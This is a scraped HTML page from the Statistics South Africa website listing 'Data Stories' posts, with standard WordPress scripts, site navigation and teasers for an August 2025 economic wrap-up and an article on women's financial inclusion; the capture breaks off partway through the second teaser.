

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.statssa.gov.za/?page_id=624&paged=4
body_size: 22467
content:

<!DOCTYPE html>
<html lang="en-US">
    <head><!--CSP Instant block is not required at this time-->

        <!--<META HTTP-EQUIV="Refresh" Content="0; URL=http://www.statssa.gov.za/">-->

                    <!-- The code below is for google analytics4 GA4 added on 2023/07/2023	>-->
            <!-- Google tag (gtag.js) -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=G-0Q0WXZYNYH"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'G-0Q0WXZYNYH');
            </script>
                <title>
            Data Stories | Statistics South Africa | Page 4                    </title>
        <noscript>
            <meta http-equiv="refresh" content="0; URL=javascript_required.html">
        </noscript>
        <!--[if lte IE 6]>
            <meta http-equiv="refresh" content="0; URL=browser_upgrade_required.html">
        <![endif]-->
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=9" />
        <meta name="author" content="Statistics South Africa">
        <meta name="robots" content="index,follow,archive,noodp, noydir" />
        <meta name="google-site-verification" content="7XJGrmKADuNsHIhl4dmKRuT4vGFK7yqQAKtMXw38wII" />
        <meta name="msvalidate.01" content="9422731A8A86AFA4165C01782818E94C" />
        <meta name="HandheldFriendly" content="True" />
        <meta name="apple-touch-fullscreen" content="yes" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
                <link rel="pingback" href="https://www.statssa.gov.za/xmlrpc.php" />
        <link rel="shortcut icon" href="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/Favicon.png">
        <!--[if lt IE 9]>
            <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <link rel='dns-prefetch' href='//s.w.org'>
<link rel="alternate" type="application/rss+xml" title="Statistics South Africa &raquo; Feed" href="https://www.statssa.gov.za/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Statistics South Africa &raquo; Comments Feed" href="https://www.statssa.gov.za/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Statistics South Africa &raquo; Data Stories Comments Feed" href="https://www.statssa.gov.za/?feed=rss2&#038;page_id=624" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.statssa.gov.za\/wp-includes\/js\/wp-emoji.js?ver=4.6","twemoji":"https:\/\/www.statssa.gov.za\/wp-includes\/js\/twemoji.js?ver=4.6"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "simple", "flag", "diversity" or "unicode8" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var canvas = document.createElement( 'canvas' ),
			context = canvas.getContext && canvas.getContext( '2d' ),
			stringFromCharCode = String.fromCharCode,
			flag, flag2, tonedata, tone, tone2;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * This works because the image will be one of three things:
				 * - Two empty squares, if the browser doesn't render emoji
				 * - Two squares with 'A' and 'U' in them, if the browser doesn't render flag emoji
				 * - The Australian flag
				 *
				 * The first two will encode to small images (1-2KB data URLs), the third will encode
				 * to a larger image (4-5KB data URL).
				 */
				context.fillText( stringFromCharCode( 55356, 56806, 55356, 56826 ), 0, 0 );
				if ( canvas.toDataURL().length < 3000 ) {
					return false;
				}

				context.clearRect( 0, 0, canvas.width, canvas.height );

				/*
				 * Test for rainbow flag compatibility. As the rainbow flag was added out of sequence with
				 * the usual Unicode release cycle, some browsers support it, and some don't, even if their
				 * Unicode support is up to date.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + rainbow emoji).
				 */
				context.fillText( stringFromCharCode( 55356, 57331, 65039, 8205, 55356, 57096 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57331, 55356, 57096 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'diversity':
				/*
				 * This tests if the browser supports the Emoji Diversity specification, by rendering an
				 * emoji with no skin tone specified (in this case, Santa). It then adds a skin tone, and
				 * compares if the emoji rendering has changed.
				 */
				context.fillText( stringFromCharCode( 55356, 57221 ), 0, 0 );
				tonedata = context.getImageData( 16, 16, 1, 1 ).data;
				tone = tonedata[0] + ',' + tonedata[1] + ',' + tonedata[2] + ',' + tonedata[3];

				context.fillText( stringFromCharCode( 55356, 57221, 55356, 57343 ), 0, 0 );
				// Chrome has issues comparing arrays, and Safari has issues converting arrays to strings.
				// So, we create our own string and compare that, instead.
				tonedata = context.getImageData( 16, 16, 1, 1 ).data;
				tone2 = tonedata[0] + ',' + tonedata[1] + ',' + tonedata[2] + ',' + tonedata[3];

				return tone !== tone2;
			case 'simple':
				/*
				 * This creates a smiling emoji, and checks to see if there is any image data in the
				 * center pixel. In browsers that don't support emoji, the character will be rendered
				 * as an empty square, so the center pixel will be blank.
				 */
				context.fillText( stringFromCharCode( 55357, 56835 ), 0, 0 );
				return context.getImageData( 16, 16, 1, 1 ).data[0] !== 0;
			case 'unicode8':
				/*
				 * To check for Unicode 8 support, let's try rendering the most important advancement
				 * that the Unicode Consortium have made in years: the burrito.
				 */
				context.fillText( stringFromCharCode( 55356, 57135 ), 0, 0 );
				return context.getImageData( 16, 16, 1, 1 ).data[0] !== 0;
			case 'unicode9':
				/*
				 * Do Unicode 9 emoji render?
				 * ¯\_(ツ)_/¯
				 */
				context.fillText( stringFromCharCode( 55358, 56631 ), 0, 0 );
				return context.getImageData( 16, 16, 1, 1 ).data[0] !== 0;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'simple', 'flag', 'unicode8', 'diversity', 'unicode9' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cptchStylesheet-css'  href='https://www.statssa.gov.za/wp-content/plugins/captcha/css/style.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css'  href='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/css/bootstrap.min.css?t=20211025&#038;ver=0.90' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap_responsive_css-css'  href='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/css/bootstrap-responsive.min.css?ver=0.90' type='text/css' media='screen' />
<link rel='stylesheet' id='umkhanyakude_css-css'  href='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/style.min.css?ver=0.90' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/jquery-1.9.1.min.js?ver=4.6'></script>
<link rel='https://api.w.org/' href='https://www.statssa.gov.za/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.statssa.gov.za/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.statssa.gov.za/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6" />
<link rel="canonical" href="https://www.statssa.gov.za/?page_id=624" />
<link rel='shortlink' href='https://www.statssa.gov.za/?p=624' />
<link rel="alternate" type="application/json+oembed" href="https://www.statssa.gov.za/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.statssa.gov.za%2F%3Fpage_id%3D624" />
<link rel="alternate" type="text/xml+oembed" href="https://www.statssa.gov.za/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.statssa.gov.za%2F%3Fpage_id%3D624&#038;format=xml" />
         <!--[if IE]>
           <!--<script type="text/javascript" src="/js/firebug-lite/content/firebug-lite-dev.js"></script>-->
         <![endif]-->
         
         <!--[if lt IE 10]>
           <link href="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/css/responsive_ie.css" rel="stylesheet" media="screen">
         <![endif]-->

         <!--[if IE 7]>
            <link href="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/css/ie7.css" rel="stylesheet" media="screen">
         <![endif]-->
         
         <!--[if IE]>
            <link href="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/css/ie8.css" rel="stylesheet" media="screen">
         <![endif]-->
         <script src="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/respond.min.js"></script> 
                         <script src="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/jquery.cookie.min.js"></script>  
        <script>
            if (location.protocol == 'http:' && true == true)
            location.href = location.href.replace(/^http:/, 'https:')
        </script> 
     </head>
    <body>      
        <div class="container">
            <!--<div class="alert alert-success"><button type="button" class="close" data-dismiss="alert">&times;</button> <i class="icon-warning-sign"></i> <strong>Please note</strong> that this is a new Data Portal. Not all content and features are available in the new format yet. </div>-->
            
            <!-- Header block@start -->
            <div class="row">
                
                <!-- Logo block@start -->
                <div class="span4" style="">
                    <div class="logo">
                        <a class="brand" href="https://www.statssa.gov.za"><img src="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/img/logo_centered.webp" width="300" height="92" border="0" /></a>
                    </div>
                </div>
                <!-- Logo block@end -->
				
				<!-- Slogan block@start -->
                <div class="span4" style="">
                    <div class="logo">
                        <img src="https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/img/SloganNew.webp" width="300" height="92" border="0" />
                    </div>
                </div>
                <!-- Slogan block@end -->

                <!-- Search Form & Social Icons@start -->
                <div class="span8" style="background-color: #fff; margin-top:10px;">
                    
                    <!-- Search Form block@start -->
                    <form method="get" id="searchform" name="header_searchform" action="https://www.statssa.gov.za/">
                    <!--<form target="_blank" method="get" id="searchform" action="http://www.statssa.gov.za/net/ArticlesofInterest_2/Search.aspx"> -->
                        <div class="input-prepend pull-right" style="margin:10px 0;">
                            <div class="btn-group">
                                <a class="btn dropdown-toggle" data-toggle="dropdown" href="#">
                                    <i class="icon-search"></i>
                                    <span class="caret"></span>
                                </a>
                                <ul class="dropdown-menu">
                                    <li><a href="javascript:void(0);" class="soption">Content</a></li>
                                    <li><a href="javascript:void(0);" class="soption">Publications</a></li> 
                                    <li><a href="javascript:void(0);" class="soption">Statistics by Place</a></li>
                                    <li><a href="javascript:void(0);" class="soption">Statistics by Theme</a></li>
                                </ul>
                                
                            </div>
                            <input class="input-large" name="s" id="appendedInputButton" type="text" placeholder="Search">
                            <input type="hidden" name="sitem" value="publications" />
                             <!--<input class="input-large" name="SrchKeyword1" id="appendedInputButton" type="text" placeholder="Search"> -->
                            
                            <!--<button class="btn" type="submit"><i class="icon-search"></i></button>-->
                        </div>
                    </form>
                    <!-- Search Form block@end -->
                    
                    <div class="clear"></div>
                    
                    <!-- Social Icons block@start -->
                    <ul class="social-icons pull-right">
                        			<div class="textwidget"><li class="facebook" title="Stats SA on Facebook"><a href="https://www.facebook.com/StatsSA" target="_blank">Facebook</a></li>
<li class="twitter" title="Stats SA on Twitter"><a  href="https://twitter.com/StatsSA" target="_blank">Twitter</a></li>
<li class="linkedin" title="Stats SA on Linkedin"><a href="http://www.linkedin.com/company/statistics-south-africa" target="_blank">Linkedin</a></li>
<!--<li class="googleplus"  title="Stats SA on Google+"><a href="#">Google+</a></li> -->
<li class="youtube"  title="Stats SA on YouTube"><a href="http://www.youtube.com/user/TheStatisticsSA?feature=mhee" target="_blank">YouTube</a></li>
<li class="rss"  title="RSS Feeds" ><a href="?feed=rss2" target="_blank">RSS</a></li></div>
		                    </ul>
                    <div class="clear"></div>
                    <!-- Social Icons block@end -->
                </div>
                <!-- Search Form & Social Icons@end -->

                <script>
                    $(document).ready(function() {
                        $(".soption").click(function() {                           
                            $("input[name='sitem']").val($(this).text().toLowerCase());
                            $("form[name='header_searchform']").submit();
                            //alert($(this).text());
                        });                        
                    });                


                </script>

                
                <div class="span12" style="background-color: #fff;">
                    <div class="navbar" style="">
                        <div class="navbar-inner">
                            <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                            <div class="pull-left nav-info-block hidden-desktop">Navigation</div>
                            <div class="nav-collapse collapse">
                                <div class="hidden-desktop" style="border:0px solid #fff; height:10px; overflow:hidden;">&nbsp;</div>
                                <ul id="menu-stats-sa-website-main-menu" class="nav"><li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://www.statssa.gov.za/">Home</a></li>
<li id="menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-962"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Find Statistics <b class="caret hidden-phone hidden-tablet"></b><i class="icon-chevron-right pull-right hidden-desktop"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://www.statssa.gov.za/?page_id=595">By Theme</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://www.statssa.gov.za/?page_id=964">By Place</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.statssa.gov.za/?page_id=593">Indicators</a></li>
	<li id="menu-item-12812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12812"><a href="https://www.statssa.gov.za/?page_id=739&amp;id=5">SDG</a></li>
</ul>
</li>
<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-263"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Publications <b class="caret hidden-phone hidden-tablet"></b><i class="icon-chevron-right pull-right hidden-desktop"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="https://www.statssa.gov.za/?page_id=1859">Statistical publications</a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.statssa.gov.za/?page_id=364">Tariff policy</a></li>
	<li id="menu-item-16753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16753"><a href="https://www.statssa.gov.za/?page_id=377">Codes and classifications</a></li>
	<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://www.statssa.gov.za/?page_id=379">Questionnaires</a></li>
	<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532"><a href="https://www.statssa.gov.za/?page_id=845">Order publications</a></li>
	<li id="menu-item-16478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16478"><a href="https://www.statssa.gov.za/?page_id=16474">Sources and methods</a></li>
</ul>
</li>
<li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-280"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Census <b class="caret hidden-phone hidden-tablet"></b><i class="icon-chevron-right pull-right hidden-desktop"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-12984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12984"><a href="http://census.statssa.gov.za">2022 Census</a></li>
	<li id="menu-item-8158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8158"><a href="http://cs2016.statssa.gov.za/">2016 CS Results</a></li>
	<li id="menu-item-6292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6292"><a href="https://www.statssa.gov.za/?page_id=6283">2016 Community survey</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942"><a href="https://www.statssa.gov.za/?page_id=3839">2011 Census</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://www.statssa.gov.za/?page_id=3955">2011 Census products</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a href="https://www.statssa.gov.za/?page_id=3914">2007 Community survey</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="https://www.statssa.gov.za/?page_id=3892">2001 Census</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-943"><a href="https://apps.statssa.gov.za/census01/Census96/HTML/default.htm">1996 Census</a></li>
</ul>
</li>
<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-274"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Suppliers <b class="caret hidden-phone hidden-tablet"></b><i class="icon-chevron-right pull-right hidden-desktop"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://www.statssa.gov.za/?page_id=853">Supplier database</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://www.statssa.gov.za/?page_id=385">Advertised bids</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://www.statssa.gov.za/?page_id=518">Cancelled bids</a></li>
	<li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898"><a href="https://www.statssa.gov.za/?page_id=487">Awarded bids</a></li>
	<li id="menu-item-14785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14785"><a href="https://www.statssa.gov.za/?page_id=14747">PPE Procurement</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a href="https://apps.statssa.gov.za/invoicetracking/">Invoice Tracking System (ITS)</a></li>
</ul>
</li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-294"><a href="#" class="dropdown-toggle" data-toggle="dropdown">About Us <b class="caret hidden-phone hidden-tablet"></b><i class="icon-chevron-right pull-right hidden-desktop"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.statssa.gov.za/?page_id=560">Vision and mission</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.statssa.gov.za/?page_id=627">Corporate information</a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.statssa.gov.za/?page_id=677">Statistics Act</a></li>
	<li id="menu-item-18327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18327"><a href="https://www.statssa.gov.za/?page_id=18324">Publications and Data Access Policy</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://www.statssa.gov.za/?page_id=419">Vacancies</a></li>
	<li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="https://www.statssa.gov.za/?page_id=1823">Internship</a></li>
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://www.statssa.gov.za/?page_id=2050">Bursaries</a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://www.statssa.gov.za/?page_id=505">Contact us</a></li>
</ul>
</li>
<li id="menu-item-17711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17711"><a href="https://www.statssa.gov.za/?page_id=17709">Verify Fieldworker</a></li>
</ul>                            </div>                            
                        </div>
                        
                        
                                            </div>
                    
                    
                </div>
            </div>
            <!-- Header block@end -->
            

<ul class="breadcrumb"><li><a href="https://www.statssa.gov.za">Home</a></li> <span class="divider">/</span> <li class="active">Data Stories</li> - <span class="label">Page 4</span></ul>
<div class="row">
    <div class="span9">
        <!--<h2 style="border-bottom: 1px solid #ccc;">Data Stories</h2>-->
                                
<div class="media">
                                                        <a class="thumbnail pull-left" href="https://www.statssa.gov.za/?p=18738">                        
                <img class="media-object" src="https://www.statssa.gov.za/wp-content/uploads/2025/09/pic1-120x120.jpg" width="120" height="120" alt="Economic wrap-up for August 2025" />
            </a>    
                            <div class="media-body">
        <a href="https://www.statssa.gov.za/?p=18738"><h4 style="border-bottom: 0px dotted #E3E3E3;"> Economic wrap-up for August 2025</h4></a>
        <p>The latest set of monthly economic indicators sheds some light on how the economy performed in the second quarter (April–June). There were several other notable releases in the month, including the most recent inflation and unemployment figures. Business performance largely upbeat Mining and manufacturing rebounded after two consecutive quarters of decline. Mining production expanded by&nbsp; &nbsp;<a href="https://www.statssa.gov.za/?p=18738" class="btn btn-mini btn-info pull-right" style="margin:10px 30px;">read more &raquo;</a>
<div class="clear"></div>
        
<div class="muted">
    <span>Posted on </span><i class="icon-calendar"></i>
    <a href='https://www.statssa.gov.za/?p=18738' title="3:08 pm" rel="bookmark"><time class="entry-date" datetime="2025-09-02T15:08:14+00:00">September 2, 2025</time></a>
    <!--<span class="sep"> by </span><i class="icon-user"></i>
    <a href="https://www.statssa.gov.za/?author=16" title="View all posts by Carol Khoza" rel="author">Carol Khoza</a>                            
    -->
    <i class="icon-facebook"></i> <a target="_blank" title="Share on facebook" href="http://facebook.com/share.php?u=https://www.statssa.gov.za/?p=18738&amp;amp;t=Economic+wrap-up+for+August+2025">Facebook</a>
    
    <i class="icon-twitter"></i> <a target="_blank" title="Tweet this" href="http://twitter.com/home?status=Economic+wrap-up+for+August+2025 https://www.statssa.gov.za/?p=18738 ">Twitter</a>
    
    <i class="icon-linkedin"></i> <a target="_blank" title="Share on Linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.statssa.gov.za/?p=18738&title=Economic+wrap-up+for+August+2025&summary=The+latest+set+of+monthly+economic+indicators+sheds+some+light+on+how+the+economy+performed+in+the+second+quarter+%28April%E2%80%93June%29.+There+were+several+other+notable+releases+in+the+month%2C+including+the+most+recent+inflation+and+unemployment+figures.+Business+performance+largely+upbeat+Mining+and+manufacturing+rebounded+after+two+consecutive+quarters+of+decline.+Mining+production+expanded+by%26nbsp%3B+%26nbsp%3B%3Ca+href%3D%22https%3A%2F%2Fwww.statssa.gov.za%2F%3Fp%3D18738%22+class%3D%22btn+btn-mini+btn-info+pull-right%22+style%3D%22margin%3A10px+30px%3B%22%3Eread+more+%26raquo%3B%3C%2Fa%3E%3Cdiv+class%3D%22clear%22%3E%3C%2Fdiv%3E&source=Statistics+South+Africa">Linkedin</a>

            
                <a href="https://www.statssa.gov.za/?p=18738#respond"></a>        <span class="edit">
                                </span>
    
</div>

        <div class="clear"></div>
    </div>
</div>
<div class="clear"></div>
<hr />
    
<div class="media">
                                                        <a class="thumbnail pull-left" href="https://www.statssa.gov.za/?p=18726">                        
                <img class="media-object" src="https://www.statssa.gov.za/wp-content/uploads/2025/08/Final_Informal-business-owners--120x120.jpg" width="120" height="120" alt="Advancing Gender Equality through Financial Inclusion" />
            </a>    
                            <div class="media-body">
        <a href="https://www.statssa.gov.za/?p=18726"><h4 style="border-bottom: 0px dotted #E3E3E3;"> Advancing Gender Equality through Financial Inclusion</h4></a>
        <p>Women make up just over half of South Africa’s population, yet their ability to fully participate in the economy remains uneven. From securing credit to owning land, accessing finance as capital to finding opportunities in formal employment, barriers continue to limit women’s financial inclusion. The impact is most pronounced among women in rural communities, low-income&nbsp; &nbsp;<a href="https://www.statssa.gov.za/?p=18726" class="btn btn-mini btn-info pull-right" style="margin:10px 30px;">read more &raquo;</a>
<div class="clear"></div>
        
<div class="muted">
    <span>Posted on </span><i class="icon-calendar"></i>
    <a href='https://www.statssa.gov.za/?p=18726' title="10:01 am" rel="bookmark"><time class="entry-date" datetime="2025-08-28T10:01:46+00:00">August 28, 2025</time></a>
    <!--<span class="sep"> by </span><i class="icon-user"></i>
    <a href="https://www.statssa.gov.za/?author=16" title="View all posts by Carol Khoza" rel="author">Carol Khoza</a>                            
    -->
    <i class="icon-facebook"></i> <a target="_blank" title="Share on facebook" href="http://facebook.com/share.php?u=https://www.statssa.gov.za/?p=18726&amp;amp;t=Advancing+Gender+Equality+through+Financial+Inclusion">Facebook</a>
    
    <i class="icon-twitter"></i> <a target="_blank" title="Tweet this" href="http://twitter.com/home?status=Advancing+Gender+Equality+through+Financial+Inclusion https://www.statssa.gov.za/?p=18726 ">Twitter</a>
    
